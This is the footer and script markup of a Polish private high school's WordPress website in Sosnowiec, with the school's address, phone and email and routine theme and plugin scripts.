				<section class="elementor-section elementor-top-section elementor-element elementor-element-398bb11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="398bb11" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e90933b" data-id="e90933b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a22295 elementor-widget elementor-widget-google_maps" data-id="7a22295" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ul.%20Raclawicka%2025%2041-200%20Sosnowiec&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
					title="ul. Raclawicka 25 41-200 Sosnowiec"
					aria-label="ul. Raclawicka 25 41-200 Sosnowiec"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-cc2df02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc2df02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c1d128" data-id="4c1d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c87bd elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="74c87bd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							III Prywatne Liceum Ogólnokształcące z Oddziałami Integracyjnymi						</span>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8de3e25" data-id="8de3e25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2cd2b0 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="f2cd2b0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							41-200 Sosnowiec<br>ul. Racławicka  25						</span>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8e9d1d" data-id="d8e9d1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2326b4 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b2326b4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							32 266 29 60						</span>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1431270" data-id="1431270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef409e elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6ef409e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:szkola@som.edu.pl" class="elementor-icon" tabindex="-1" aria-label="szkola@som.edu.pl">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="mailto:szkola@som.edu.pl" >
							szkola@som.edu.pl						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
		<div class="elementor-element elementor-element-2d475ec e-flex e-con-boxed e-con e-parent" data-id="2d475ec" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6c2eb05 elementor-widget elementor-widget-eael-facebook-feed" data-id="6c2eb05" data-element_type="widget" data-widget_type="eael-facebook-feed.default">
				<div class="elementor-widget-container">
					        <div class="eael-facebook-feed eael-col-3 eael-facebook-feed-card" id="eael-facebook-feed-6c2eb05">
                    </div>
        <div class="clearfix"></div>
        				</div>
				</div>
					</div>
				</div>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d1bcf3b elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d1bcf3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07ad0b5" data-id="07ad0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77899f4 elementor-widget elementor-widget-heading" data-id="77899f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://iten.com.pl">© 2020 Wszelkie prawa zastrzeżone<br>
Made by <a href="https://iten.com.pl">IT Engineering</a></a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdd8a15 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cdd8a15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d77c66" data-id="0d77c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e95197 elementor-widget elementor-widget-heading" data-id="7e95197" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2020 Wszelkie prawa zastrzeżone</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c971ad" data-id="1c971ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"1","remove_link_target":"1","add_role_links":"1","enable_save":"1","save_expiration":"12"};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script src="https://som.edu.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"84ab7c9b86","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://som.edu.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://som.edu.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://som.edu.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/som.edu.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/som.edu.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/som.edu.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d2d2013dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title"},"post":{"id":5,"title":"Szko%C5%82a%20Otwartego%20My%C5%9Blenia%20%E2%80%93%20III%20Prywatne%20Liceum%20Og%C3%B3lnokszta%C5%82c%C4%85ce%20z%20Oddzia%C5%82ami%20Integracyjnymi","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://som.edu.pl/wp-admin/admin-ajax.php","nonce":"90b5838dd6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://som.edu.pl/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://som.edu.pl/wp-content/uploads/essential-addons-elementor/eael-5.js?ver=1766159379" id="eael-5-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://som.edu.pl/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pl_PL', {"months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"F j Y","LLL":"j F Y H.i","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://som.edu.pl/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://som.edu.pl/wp-content/uploads/ac_assets/fullscreen_navigation_menu/menu.js?ver=2.0.3" id="uc_ac_assets_file_menu_js_7735-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1745841968" id="events_tracker_for_elementor_app-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://som.edu.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://som.edu.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/som.edu.pl\/wp-admin\/admin-ajax.php","nonce":"0102571d4d","urls":{"assets":"https:\/\/som.edu.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/som.edu.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pl_PL","app_id":"741462123796462"},"lottie":{"defaultAnimationUrl":"https:\/\/som.edu.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://som.edu.pl/wp-admin/admin-ajax.php","nonce":"0fdb0d5751"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>

<!--   Unlimited Elements 2.0.3 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Fullscreen Menu scripts: */ 

jQuery(document).ready(function(){
  	
	var objCheckbox = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8 .checkbox-toggle");
  
	if (objCheckbox.is(":checked"))
    objCheckbox.removeAttr("checked");
          
    objCheckbox.prop('checked',false);
	
	var objLinks = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8 .uc-list-menu a");
  	var body = jQuery("body.elementor-page");
  
  	objCheckbox.click(function(){
      if(objCheckbox.is(":checked")){
        body.addClass("menu-opened");
        
        objMenu.collapseAll();
                
      }else{
      	body.removeClass("menu-opened");
      }            
    });
  
  	function toggleIcon(objLink){    
      
      var isLinkOpened = objLink.hasClass('expanded');
      var objLinkContainer = objLink.find('.uc-menu-item-pointer');
      
      var objMenu = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8");
      
      var objExpandIcon = objMenu.find(".ue_inner_menu_expand_icon").html();
      var objCollapseIcon = objMenu.find(".ue_inner_menu_collapse_icon").html();
  
      if(isLinkOpened == true)
      objLinkContainer.html(objCollapseIcon);
      
      if(isLinkOpened == false)
      objLinkContainer.html(objExpandIcon);       
              
    }
	
  	jQuery(window).on("keydown", function(e) {
        if(e.key == "Escape"){
           if (objCheckbox.is(":checked"))
            objCheckbox.removeAttr("checked");

            objCheckbox.prop('checked',false);          
          
           body.removeClass("menu-opened");
        } 
	});
  
  	//imitate top position of the close icon
    	
  
    var objMenu = new UCAccordionMenu("uc_fullscreen_navigation_menu_elementor_83605e8 .ue_inner_menu");
    objMenu.runMenu();
     
     
     
    objLinks.click(function(e){
      
		var objLink = jQuery(this);
      
      	toggleIcon(objLink);
        
		var url = objLink.attr("href");
		url = jQuery.trim(url);
		
		if(!url)
			return(true);
      
      	var objLinkParent = objLink.parent();
      	var isClickable = jQuery("#uc_fullscreen_navigation_menu_elementor_83605e8 .ue_inner_menu").data('clickable');
      
      	function goToItem(){
        	if (url.indexOf("#") > -1) {
              if (objCheckbox.is(":checked"))
              objCheckbox.removeAttr("checked");

              objCheckbox.prop('checked',false);
            }

          	body.removeClass("menu-opened");
        }
      
      	var expandCollapsed = jQuery('.uc-menu-item-pointer');
      	var target = e.target
        
        if(target == expandCollapsed[0]){
          return(true);
        }
      
      	if(isClickable == false){
          
          if(objLinkParent.hasClass('menu-item-has-children')){
          	return(true)
          }else{
          	goToItem();
          }
          
        }else{
          goToItem();
        }
      
		return(true);
	});
     
          
        
      objLinks.each(function(){
         objLink = jQuery(this);
         toggleIcon(objLink);
      }); 
     
         
  
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://som.edu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
